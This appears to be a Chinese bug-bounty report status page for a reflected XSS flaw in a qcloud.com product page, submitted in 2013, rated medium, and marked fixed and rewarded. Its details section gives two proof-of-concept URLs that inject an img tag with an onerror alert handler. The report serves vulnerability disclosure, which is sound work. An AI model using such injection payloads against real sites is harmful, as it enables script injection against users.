 处理进度
提交漏洞 审核 修复 用户复查 完成
基本信息
提交时间：2013-09-13 13:24:01 当前状态：您的漏洞报告已完成，感谢您的支持
漏洞类型：Web漏洞-普通反射型XSS 危害等级评定：中
贡献值评分：3 安全币评定：30
漏洞详情
http://www.qcloud.com/product/product.php#item="><img src="0" onerror="alert(0)" alt="" /><
<">http://www.qcloud.com/product/product.php#item="><img src=0 onerror='alert(0)'><